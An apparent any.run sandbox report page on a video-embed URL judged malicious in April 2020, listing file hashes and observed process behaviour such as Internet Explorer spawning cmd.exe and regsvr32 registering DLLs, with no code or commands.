



| URL: | https://clipwatching.com/embed-cfhtoys7h79x.html |
| Full analysis: | https://app.any.run/tasks/61152526-2b19-418d-a952-691c845fd14b |








| Verdict: | Malicious activity |
| Analysis date: | April 28, 2020, 16:00:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 8DE7C3D252A60E34A18D29103443F8F6 |
| SHA1: | F74FFC14098BD380407DED2C8706B9F122CC2895 |
| SHA256: | 20212EF0FC0511CA06B06DC8EB8929BDFD601E114B0C01B8D6C365E24A7505DF |
| SSDEEP: | 3:N8UPenXl3HSR:2UPeX9HSR |
MALICIOUS
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 2708)
- iexplore.exe (PID: 2776)
- iexplore.exe (PID: 2120)
- iexplore.exe (PID: 2972)
Registers / Runs the DLL via REGSVR32.EXE
- cmd.exe (PID: 1456)
- cmd.exe (PID: 1168)
- cmd.exe (PID: 3504)
- cmd.exe (PID: 3024)
SUSPICIOUS
Executed via COM
- FlashUtil32_26_0_0_131_ActiveX.exe (PID: 3224)
Executes scripts
- cmd.exe (PID: 2744)
- cmd.exe (PID: 332)
- cmd.exe (PID: 2424)
